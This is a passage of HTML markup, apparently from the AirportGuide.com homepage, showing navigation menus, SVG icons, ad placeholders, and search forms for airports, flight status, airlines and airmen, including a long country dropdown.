         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
